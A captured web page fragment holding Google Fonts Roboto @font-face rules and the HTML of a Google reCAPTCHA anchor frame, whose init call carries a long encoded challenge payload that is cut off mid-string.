@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="c8-LY18sRpSlb3gyP0SWLg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="c8-LY18sRpSlb3gyP0SWLg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="c8-LY18sRpSlb3gyP0SWLg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wrzCk8KwwpjDuRtKw68cw7fCg8K2wrImcMO/w7vCqivCnXnDtMKsw6VJXMKXwqgvw6bDksKUwqPCpBTCsgMtNcOQwpZrSMKILsKVVjtOVmxzw4bDu8K0QXYmS8Ovwpgfw4oww6sWJj51bi0AKcK0dMOHwofDqMKdwp/CiWXDpcOXKMKNH8KxLsK9w5LDicKsw4bCoT7CrTA7NXduSl/[base64]/wpYgw51nYg5WeWrDgnTDi8O3Zidlwq8/XAfCnlomVMKVCcO2w7rChQbCoMK8worCu8OjcsODRCXCkhNhw63DjEXDucOEw48rwqHDpcKzBC7DrxoUwpzDsS5sVA3DosOAwoccw43DoSBeLMKmw552wrvDsMKYw7vDu1oYw5fCo8KOwrJrwrRhEsO6w7/ClcK0IsOdGMKYwr7CrcKyw5lHw5TCm8K9w498RsKmecOxJsOXw6rCj0jCtcOPJC/Dgk/CumsBwpzCnMKmN8OnwoUZwrwqMmsCwo4VOMKmw5AdBHk3wpEMwrnDk0jCocKRCmwvw5nCtzpkHcOwwq/DicOgwqTCtHPDrsKBTA9vwqnDnVZHIsO6wox6wpXCs8OMw4l8w4dgwrfCsUR8VivCmcOPEBZEw6nCpMKuLyNuwq7CvGPCpB4OFRDCr3wHKQrCrWTCrCdeI23CjsOsw7nCjwrCqFAOG8O2w5YqFcOUwoE8w4PCkMOSHBFTwp3Cl1/CjzTDoHTCnzoQUcOdBcObwqsqw77DqA54wojClMKQw5bCiRHCvgJDLgrClsOEw6gYM2ZkE8KJw4TDpCXDhD1xZQnDj8Ksw4LChMOxeMOMw6fCsykzw5B/aGMjGHrDkMOmUcKSw75Uw6fCohfDkUTDk1hYRcK8WXkZQkBxWMKnNcOyw6rCijvCisKyw55fwobDkRDDjsObYMOPHcOAJEhcfkM/w6A5S3zCtMK/[base64]/[base64]/[base64]/Dp3jCvnAOIWNRwrPCmlPDvildQj86DUJxOMKjw5FsZgHCnsOzwrQhwohVQ8OdG8OwDRxtX8O+wp4Mw45bw6DDs8KOWMOwEiHDgsO/I8OiwrnCtQYKw6jCtV3DumvCgcOIwrjDscOzwqRkw40vGlIpwrUFaRxewrfDo8OnPcKUw5XCncKxw4EGGsKHICtSw4MOJ8Odw4cHw5IEX8Olw619w7ZXwpnCscOACwTCmBvCsMOawrzCvE9hGMO+w7/DtWw3OXfDlUU8w7QaIMKgw6Jqfk7DgcOkcBgow49cTsOPwobDtcOIXMK7YMKrwqDDpsOkc1RSwogMPcKIVMONw7fDpW7CmMK7w4HCqjlJasONKBzCgi0Vw71sRnBVwq7ChFVYwq/CtMOyw5Epc8K8wrzDpMKJFsOSw4XDpsOZwrTCoDvCumFSZ0vDosK/PUVrw6LDvMKXwqhPw6TDv8OmwpHCpEZmU2M9woU0wrTCkjUew6QGw48ww5LDh8OcTMKmWcODwqrCmMKzwqzCgVBOw5jCgMO3WSo/G8KuDgHDkTbCoSfCgMKhcMK/w7XDksOUa3nCnMK2w58tKcK9w53DsnHCkMKSGV3DuUvCri3DmmHDtcOAw55tw4TCiRzConQfwp8qw557C8KJVMORw5hKwopIwpPCqlXDnk8bw4nDqA/CrH7DqiUMw4/DucKQw6x5fifDhzzCicOsw74nw7vDkcKdwqrCmW7CnMOmwpPDhMOUw5oNJhDCj3HDjj0qO2rDmWgCw7ktw43CqVzCmWjCosKYwrbCjRp7wqzDrsK4wr0vZMOYwpd2HWXDsmIEbsK9w74vw7/[base64]/CrMO7dsO+X2fDsmpwJMKWwpIBw6DDucOXK1dgcXlawolFwrQzIcK8w40Cw4/DoFBewovCvlBnwpHCrCR2YsOHw7DDtcKHw4HDtn1gGVfDmsKbFC4KZ8OmBnnCnlvCosK/f2bCtHMGHXzCpGfClMOGw6PDlcKYMzXCsj5Lw5PDsyEdwoTChsKJwpRiworDsCd7STTDicOowrRMEcOFwqTDoVfDpcOaYRfCt0NewpLCs8KTwokMwrQ5CcK7JWJbUMKrwqkleMOed8OuwqTCvcOZw7rDsgxAN8KOdsK2fxnCr0MRwoQIwpEKTsOswo/CowXCt3lFSsKyacKkwqIKSW8eBAV0UsKHwqLCoynDjcKOw4nCpShVY3dsGh56wqYGw57DoyorwqDDgT7CkGfDn8OoBcO8G8KswqEdYyHDpcKCKVTCg8OBwp7DnE7DtFEQwovCvSkUwqvDvRrDmsKUw4NHwo3Dq8ONw4ZCwoQ/wq9Vw48ZC8KtBMO0EWPDlMKmO3QkX8KFwpMMw6bDi2DDrh12w77CuMOkwrZ+JsK0KWDDuMOPHMO0YATCp3HDk8KTDgBuBzvDmsOSXkHChMOBwpLDnBDCpTrDj8KCwpRpKzpSUsOFcXBfw5c9w5luVMKTw7lnVGPDlsOvw5DDs8KUWMOYwocTXRPCjwzCnsKiSsOSw7/DncKgwrbCq8OBwrDCrU47wosOVk/[base64]/Cs8KEZsOmVsKSw4XDnGctSlPCp8OTw6F3w6tCTGPCsR1iAAtPw7FYGBlNw7UAw7jDtsO7wqJwQcOawoltDh9RQXLDnMKOKsOTdMO7RSlHwqNeNcK9amFPwoQSw40Tw4jDoMOZwpEOawbCoMKgw7TDiB94MUlQQcOVJGrDhMKmw5hWSsKIdWMcFcO/DMOfwoA8XDg3VsONcUzDsBjCqMKgw4LCscObR8Ojw5wsw4/[base64]/CrcKvQsOnDcO+Un3Dm8OUCyjDnEUzf1/[base64]/wol5w4ItUsOqwqHDo2YOfWZON8KaCcK4wrVoJsO7BX3DosKaZcOXHcOMw6oKTMOsPcKew4RlFizCqyLCghV+w7g/[base64]/DjiAuGMOVw5ABw4BKwo1rwopHwpFzwoFuJmE2wqBww45SAWDDgMKcF8KILcKuB8KndsO4cmDDswo9w5VAYw/[base64]/IzRAwpTDq0bDtcOsRMKAw6EMwqxhT8KpLcOGw7M4wp8sDSLCuwQ0w67Digo9w7sEYX/[base64]/HcOoTcOMwqHCmxcvSgRGwp9cw5jCscKfwpQXLsKVMsOhw4APw6TCkcOUwqNea8O6fsOaXHXCj8Kyw74wwq1+EkhTZsKiwo4MwoF2w4YzX8KXwrsQwqB9L8O/C8Opw4E+w6XCsH7CjMKUw5jDscOsFEsPXMObUhzClcKawqFHwrnCp8OwUsKfw53CvMO3wot6XMK1w7F/XiHDp2ofRsK3w6HDm8OHw60kU0fDqnrDv8OvXwzDuxF6XMKrLWbDg8OpdMOfHcOzw7JOJMORw4TCpsOUw4DDtylGJj/DrwtLw5Fsw5kcU8K6wrrCr8KNw6Qlw6rDpQccw4jCqcKjwrXCsEAwwolFwrtXQMKGw6jCnDnChXPChMOBU8K6w7HDqcK9IsKiwrHCp8OYwqA+w7NtCU/DrcKpSz80wqTCn8OVw5fDgMK/w5pnwpHDj8KFwo8Nw7XDq8Ofw6bClcKwLS0lWS3DuMKyBsKUeS7DqiYIOEDCmh5rw5PCgSTCtcOVw5gLwpsaZGhVZ8KDw7IqA0d2w7fCoCwHw73DjcOLVjRwwrgbw6/Dv8OKNsOCw7HDiEMMw5/[base64]/CoMOkWsKCwqBfG8OHVwjCpMKVw4HCkT7Cu8Knw4PCucOFDcOWdmdOb8KVPjAjwopPw4HDh0tIw5VpwrAEZgDCrsKMw7ZdTMK8w5bCv3tzR8O3w7HDoifChTQKw4YDwpRNPcKIVEEDwqrDg8OxPkJ6w4Aaw5vDjjtFw63CvxFCcA7CvSsfYsK/[base64]/EhIWesKswpBfwpTCrnDCnsO8woYAXcKvRsOtQsKTwrPCo8KncWlQw7opw68EwrnCgVXCmMKdH8Ojw6LDjS8FwrZ6wrVswoh5wpnDp1zCvVXCsW8Pw4/[base64]/DlQ7CuHkuwq4/w67DtjI/TMKoLMKuWcK8wpTClVIhNBjDkcOzwpFpw5orwqjDkMK+w4BZSwoZLcKjWcKGwpRow7trwq8kScKQwqVuwrF0wqQJw7nDjcOuOcOGeAM1wp/CqcKoRMONH0HDtMOkw7/[base64]/CtiZqwqAlwpJ1wptSTEzDisK2wqk8ExRAcgkVXnk2YMOsJl88w7trwqjCgsOdwos/B2UEwr4BHC9dwq3DicOQe3LCt19XBMKcbioqZMO8w4zDi8OMwpMCBsKobkB5MsOVfcOpwqoXfMKrQzPCiMKpwprDpsK5ZMOLYgbDvsKFw77CjBDDucK4w51xwpopwoTDmMKzw70Vdh8+W8KNw7YHw7TCrCcgwrQOYcOTw5MowqAnPMOwd8K/woHDjcK+VcK2wqIlw6XDvMKtEDwlF8K1AgbCkcKjwodAw4xpw48QwqzDgsOUYsKuw7TCtsOswrsRSXXDicKuw4zCs8KJOy5IwrLDoMK/EkbCn8OBwp/[base64]/PsKgw4NxW0PCuU/Ckj3CqMOPwqhPKHfDgWrCrFstwqEfw5oAw7JHRnhww60yMMO3w5RdwqQuIl7CiMOnw6rDhsO+wocbXwDDlDg3AcOGaMOcw7kswrbCpsO9H8O/wpLCtkvDnTvDvxTCnBbCs8KXCnPCnh9tBifCq8OPwqbCoMK9wqHCm8KAwqHCmiYaOwh/w5bDtx8qFG0yMgYHXMO4w7HCgxMuw6jDiQl6w4dqdMOIQ8OGw6/DqsKkaCXDusOgF0wJw4rDjsOBeAsjw61CN8OMwqvDu8OOwqkVwo8mw5nCncKKIMOmB2MCL8OEwrQTwqLCmcK7T8KYwp/DiRvDscKlUMO/EsKyw4AswofDrWgnw6nCj8KSworCkHXDuMK6YMKOLDJCAxtIYgFywpZGdcKSfcK1w7TCgMKYw6bDoizDrcKQA2vCoVTCpsOpwrZRPmY0wqJgw55sw5/[base64]/[base64]/DhcKuwozDjsKXw61YaHDDl8OFQMORwozDgx5NwoHDkVhSw5stw70uB8Kaw6w2w7JRw63CvktZwq7Ct8OvbnTCsDERLRklw61dGMKCQk47w5hbw6rDisOzLsOYZsOXeFrDv8KqaS7CgcKKIXoUMsOWw7DCvg/Do2szOcKsYGXDjsKqdBUWY8O/w6TDkMOCLWF7wofCnzfDnsKYw5/[base64]/[base64]/HRrCssOMHgh/fykqSRJZS8OzYkjDtwrDnksEwqPDkGpSw4VPwqDCj27DvSl+O2XDrMO2GV3DpG8lw6HDhjjCocOzacKkLypVw63DumLCv0tSwp/CjMOJNMOjKcOIwpTDj8Oue2ltDEPCj8OPNTbDqcKxOsKYc8K2TSbCuHJQwqDDvSfCtnTDsmccworDq8K4wojDhAR4fcOAw74LLRgnwqtJw6I0LcODw5EKwpcjAHB5wpBpQsKwwoXDmsORw4pzJsOyw5/DlcOZwqgNFTXCi8KHZcKcYBvDnCcawo/[base64]/CsAo3KmzDtMKvcFcvw7rCssO4D0RQVMO2fWzDkcKSYWrDtMK6w5JwAmMdPsOPOcKfNDJtF3bDk2bDmAYSw5rDksKtwopBESLCjktQPsOTw4TCvRTCnnrCmcODNMOxwpEbLcOxG2lUw6ZDD8OFJy17woPDpi4eb3xEw5/Do0o8wqAGw6UCVHkIFMKLwqB8w5B/UsK0woYiOMKLX8KYNwbDtsOtaRF/[base64]/CtMKndwhBw7LCoMKTw48pUsOTUiErw4Q/MVfDj8OKwpNSfcOhaAUMw6TCqVFNI2VyOsKOwrLDgWIdw5BwIsOuOcOdwrbDq3vCoBbCgcOvaMOjbQ3CmcK3w67CgWcvw5F2w7spdcKzwps0CTXCg2p/dmZME8KewqfCk3paaH5MwrLCgcKvCcKKwo/Don3DkXvCpMORwpc5RjBSw6MNPMKbG8ONw7jDk14FX8KzwqxKbsOuw7HDrgrDiGjChV1YYMOww4ovwpxXwqBPLlfCqMOeCHgvMMKBeUgTwoocP0/CicKiwpEeN8ONwp4awpbDicKuw6USw7PCryXCpsO1wqYlw7HDssKIwp5swqEhDsK+I8OEMS5Jw6DDpsOvwqfCsA3DsiM/w4/DvkwSD8OwEGsOw5c6wr9ZJRPDvnBVw6JEwrvCkcKSwpzCgVZoJMKrw4DCo8KGSsO+GMOfw5E8w6DCisOxYcOtQ8OhecKYdR3CkBdNw6PDs8Ktw6TDjTXCgsOhw6pPJ1rDnVkrw4xEYGfCpyfDmsO7WwBPVsKKFMKHwpDDo2N0w7HCnj3DuzPDh8OGwqEndX/Cm8K/dB5fwoEVwoc+w5zCtcKFbARAwqTCgsKhw7IWdSPCgcOEwo/CuhtIw5vDk8OtMCQ0JsOtGsKxwprDsnfDhMKPw4LCi8OkRcOpHsOrU8OTw4vCilrDvE1Uwo3CnxlhCwhaw6INUmsbworCjW3DtsK+PsO8dcOcUcOGwqvCksO9Z8OxwrvCrMO/ZsOsw5LChMKFJGTDiQDDi0LDo0RVTQ0UwqjDrHPCucOIw7jCvsOlwrNRGcKMwqptAjhAwoRsw5lewrHDpFoLwoDCqBYQQMOiwpDCsMKSXlHChMOZGMOKHcO+PDwOV0fCmsKebMKEwqJ9w6vChw0UwpQWw5LCnsOBUGNNcwwEwrrDkB/CkkvCi3jDqsOwJsK9w5zDji3Dm8KfXk/Drhpzw4AIScK9wpbDqcOkEcOEwo/DosK+HVnCgWTCnDHCkHTCviENw7Y6a8OGWMK6w6YoUMKdwpPCncO9w687Bw/DocOJKREaOcOrOMOrTgTDmmHCiMOzwq0MbEHCtjNMwrAKLcOBfmx3wpvCi8KQMsKDw77Dilh3CsO1R38mKMKofgPDqMKhRUzDhMKVwodLUMKLw43DkMKqHXUQcjHDmFc1OsOFYC/CgcOuwrzCkMOuB8Kgw4NhTMKpS8OffXMWChDDswsFw40hwprDlMOhUcOOXcKJX2ByVTzCuCwtwofCvE/[base64]/[base64]/Cs8KVWCrDlMKYwqLCkz3Cnn4Tw7bDoloBw4MXX2zCqMK7wpXCn1DCh1fDgcONwrlnwrwfw5I+w78gwp/DshoPI8OERMOUw6TChwV/w5J/wpYANcOpwq7CiWjCmMKHP8O2fMKCwpDDt1fDq1ZMwrnCssOrw7QBwoxXw7HCksOzbz3Dgk4MMkvCshDCtgDCqG5PIAbCvcKnKxJIwpnCjV/DuMO/HsK3KkVeUcOnfcK/w7vCvU3Ci8K6UsOfw6zCoMKTw7V+O1TCjMKXw7p1w7nClsKEIcKvUsOMwqPDtMOywpETY8OvZsKTZcOHwqEaw659XF58WxLDlcKaCkHDucOhw5Jlw4/Di8OxSj3DtVlvwprCswA7b1EAN8KtIMKWXHNuw4jDhFwcw5/Cri90JsK+KSXDqcO8w4wAwqtWwosJw7PCh8KbwonDtknDmmx/w6hoYMOuYVPDlcOIH8OtCwjDrCE6w5TCim7CpcOgw73Chn9gGC7CkcKtw4YpUMKmwpNNwqnDojjDuj4Nw589w5F6wrbDigRXw4Q3BcKlUwFKVAbDhsOLQwPCuMOVwrlowodZwq/CqMOiw54NbMOZw4NYZSvDucKIw6kvwqEDacOCwrsPLMKrwpPCvz7DlU7ClsKcw5AaQyp3w4hpAsKjZXIrwqc8KMO9wpbCjmpKCcKgeMOpSMKHM8KpO3XDkQfDrsKHK8KzL1pIw4JbAgfDuMKmwp47SsKWHsKKw77DhxnCgj/DtShCJcOeGMKJwp7DoFzDgSp3VzrDljoVw5BJw7tDw7TCq0bDtsOoAwfDiMO2woFIQ8K1woXDnEbCocKTw78lw5pQHcKCOMOZI8KTaMKxEMOTW2TCjRHCpMOVw6PDlyDCkB8Rw7YOE3LDtcK2w7zDkcOTcG3Drg/DmsOsw4DDqHdPccK3wpRdw7jDuTPDrsKQwqQawpQ2dH3CviUjUA7Dg8O/[base64]/DncKfIMOtwqoTL8OGEMKdwpZwwoMfe8Kew7QvwoDCvWk/UXsCwqzCs3PDnMK5OHbCvMKhwr8owqfCtgLDgwUkw40QDMK0wrs9wrEZIGnDjsKKw7AqwprDrSfCnWx1GUbDmMOLBxwLwp8gw7J/VQLCnRjCoMKPwr0kwrPCmR8mw68vw59wEnTDnMOYwrgew5omwrANwowSwoltw6gCdDlmw5zDuCzDpMKIwpfDoFMAOMKWw5bDn8KqMgkQDxjDlcKbZCPCosKpTsOew7HCrBtAWMK9wrAvXcO/[base64]/HMK4ccK5PGJhN8K4wpHDjVgswownwr3Cl1HClD3CsBQ7TnHCo8Ozwp/[base64]/CksKOd8OdJsKSw4bDsw/CqiXDvsOmwozDmn5kw6zChcO5w6gAIcOQRsOnw6jCnBTCnlPDgz0VPcKyT1vDvkx2GMKwwqo4w59wXMKeYR8/w5LCuxtlYgIbw73Dh8KYPCjCtcO2wobDrcOuw6YxJ3xNwrzCrMKmw590LcKjw4/DssK8A8O9w7DCs8KawovCr0UcG8KQwrpnw5p+PMKFwofCucKuEyrCnMOtTjjDncKIGi/DmMK4wpHCiyvDoSXDtMKUwrMAwr/DgMO/dj/[base64]/Dm8KVw7x7w7B7NsKkw6nDgnPDp8Ogw5xyw7/[base64]/DncOTacOva8O6w5fCu8K9IGcCwoXCocKtJMKbScK3wrPCmcKZw4dvTVAxc8O8UyxxOAcUw6bCscK9K2BBc1cQC8KiwpQQw4lhw58xwqE5w4jCuVkHUcOLw6Mma8O+wpfDgA8Lw4fDlVDClsKJLW7Cq8OtVxwZw61sw7Fbw4oAe8K7Z8O1Dw/CqcK2CcKqAicDZcK2wrErwpoAFMOTZ30sw4XCkHYqHMKzMGbDi0zDucOcw7TCnWBYP8KwN8KYDFPDrcONNQHCn8OLTmnCj8OPRGnDkcOfewXCsRLDuCDCvwvDv1zDgBohwpjCnMOhVcK/w5ghwqxAwprCvsKpPGFbATdCwoHDqMK/[base64]/DvT4mw6Rkb0HDqyhTJ0DDsMOrCsKfw5/CgWUuw4tfw4cwwqPCug4jwoLDmMOdw5JHwp7DhcKuw7k5VsOiwr7CpTQ/b8OmEcOiAR9Nw5FcUiTDlMK2eMOMw5wtbsK1d1LDo2rCi8KSwqHCkcK4wrlfBMKCUMKiwoTDqMK0wq5Tw6fCvj7Ck8KOwpkyUhVFHxApwovDtsK0QcOjB8KNYCHDngfDs8Knwr5UwooGEsOCcBV9w4XCr8KqRypDeT/CqMKTRyTDn2BwPsOmR8KBIg0dwqzCksOkwonDjB86dsOGw57CqMKiw6ktw6hKw6oswo/Dq8KTB8O5ZcOlwqImw5spXsOsLWdzw4/CpRpDw6bChSJAw6zDsHbDgwssw5XDs8Odw4dsERXDlsOwwrA5asORd8K2w640ZsOMIlR+RX/Dh8OOW8OOAsKuaB5YVMK+AcKaXml4GQXDkcOHw7VLQcOBX3cWSG17wr/CqsOtTDjDgirDt3LDjBvCvcKJwqccLsOLwrnCtjPDmcONRhXCuX82TihnGcK/d8KCVWfDrTFiwqgbIRvCvMK6w5DCjsOgBFsEw5fCrUJMTjLClsKRwpjCksOpw67Dq8KKw7nDn8Obwpt9bG/[base64]/[base64]/Ds3w8AW8HYcKXNwTDhMKuw4zDlMKabXHCoMOuLmTDpMKwGHrDkRdGwqDCsVkQwrXDuzRuODnDlsO9YEoxNCRCwpTCsFhzCjYlwphOLcKCwo4LSMK0wrwdw515XMOuwqTDgFU/wrHDq3PCicOGSELDqMKRdMOmecKGworDu8OXL0AkwoXDgyxbAMKPwrwnYD7DkTocw4QLFz1Qw6bCrV1Ywo/Do8O/VcKJwo7CjyrDhVokw4fDqAwraDJjTgLClhZ9VMOUdkHCi8Omw41VPydGwrIUw701CU7CosO9UXkXJmEFwrvCsMOzEnXCr3jDvzorS8OOZcOpwqIzwqzCtMO3w53DncO1w4U1W8KewrlMOMKlw4/CtQbCrMO6wqLCgVhvwrDCs0rDrXfCs8KWZ3rDn2hFwrLCng8EwpzDpsKjw5nChWrCosO9wpAAwpnDhFPCq8KgLAYQwoHDjjbDuMKZesKDbMOdORTCvnxsdcKfKsOrHE/CgcODw49gF3LDqGcNR8KEw7bDvcKaHMOtJsOsLsKAw4bCoU7DtkjDvsKscMKswo16wq7DrhFmQ3jDoRvCmw5QTnZkwoLDg3zCqcObNWjCnsKtOsK+a8KhYVbCssKlwr7Cq8OyDj/Cr2XDn2oYw63CucKWw4HCoMKcw79qBxvDoMKewrpgbcKQw7rDjA/Dg8OQwprDi21zSMOYwoQLNsKmw4rCniR2Rm/DnBUOw6nDrcOKw5oNAxrCrCNAwqDCs1MPDFDDmEQ0RcOSwo9fA8OybjNUw53CjsKAw4XDr8OewqDDvXTDn8OvwqbCsk3CjMO3w4fCrcOmw4pcJWTCmsKkw7DClsOcGBpnNDXDkcKewokKLcK3IsOUw7QWJMO8w6M/wqjCi8O/wozDmcKQw4/Dnl/CljDCgWbDrsOAC8K/M8OkWMOJwrfDpMKUJlHChR5vwpdgw48ow57DmcOEwpR3wo3DskZxQVIfwpEJwpTDvCXCsGJXwpvCvlhQFUTCjW0Dw7LDqhLDk8OlG0JHHcOnw7TCmcK9w6cOAcKFw7fCjgPCsT/[base64]/f8KMdCoWw7gVDMK/wpzCtsK6cU7CmEg8w587w6vDkcOPGHLDpcOFfF/Cs8KjwrjClsK+w5zDt8K4esOyBGHCisKNL8K1wrMSZT3CisKzw44eJcK8wqXDmggsS8OhesKNw6XCrMKTMhDCrsK2PsKSw67DlC/DhBrDs8OwTQECwoXDqcOQaH0Ww4Btw7AgEMOZwrVxM8KIwr7DpjTCnggQHMKFw6nDsyFNw6fCgSB8w612w68yw4gOKEXDiC3Cn13DgMOSa8OqM8K7w4/[base64]/CiHnCvMOpGsKpeV7ChsOBwpHDkcOfWifDjH8WwqYXw6/Cn318wpIvYy/Ds8KcCMOqwqPCmjwvwo0LHhfCjwPCuws7HMO/EB3DkWbDmUnDkMKqUsKGa0rDucOAHjgicMKLMWDDtsKFbsOGNMO4woNqQy/DrMKNLsOiEMOdwqrDm8OIwrrDlXXClX4cOcKpQUzDvcK+wo9UwovCs8K8wofCuSodw50NwpfCrm/DrR54AAJDDsKNw6bDkMO2BsKOR8ObScORTxRQRyk3I8KpwoNJeznCr8KCwqTCuio5w7LDtV9LKcKiTDfDl8KGwpDDj8OGT0VBHMKUf1HCthcTw6TCpsKWDMOcw7zCsg3CmCzCvEzDrDvDqMOnw63DhcO9w6APwr7ClFbDlcKIfTMqw6Jdwr/Co8OHw77Dm8O+wqU7woDDrMO5dErCsWTDiEt4LcKuR8OkXz9+PyjCiHolw49uwonDu1Afw5A2w5V4HBDDuMKyw5XDu8O1EMK/TsKQLXrDiE7DhVLCpMKEd0rCncKeTDpcwrbDoDfDkcKRw4DDoCrCun8QwrB6YsO8Qm9gwooMNQjCuMKBw5g+w4obZnLDrEhow48ywoDDjjbDtcOswpwOIxbDqBDCn8KONsOGw7RGw687KcONw7rDnGDDhB3DqsKKY8OlUGjDtgM0LMO/NgBaw6TCj8O7SjnDlsKUw7tqUjDCu8OswqbCmMOfw6ZrQV3CkQjDm8KgFhpmLcOxJcOlw5TCmMK6P0UDw5taw7/CqMOyKMKEXMKFw7R8dwTDr